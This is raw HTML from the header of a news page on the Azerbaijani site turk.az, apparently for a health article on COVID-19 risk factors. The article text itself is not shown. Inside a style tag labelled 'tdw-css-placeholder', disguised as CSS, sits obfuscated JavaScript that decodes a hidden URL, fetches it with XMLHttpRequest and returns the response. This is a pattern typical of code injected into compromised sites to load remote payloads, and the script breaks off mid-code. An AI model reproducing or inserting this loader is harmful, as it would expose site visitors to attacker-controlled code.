a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-19231 single-format-standard wp-theme-Newspaper td-standard-pack koronavirusa-yoluxma-zamani-olum-riskini-artiran-xstliklr-aciqlanib global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Şənbə, Noyabr 15, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
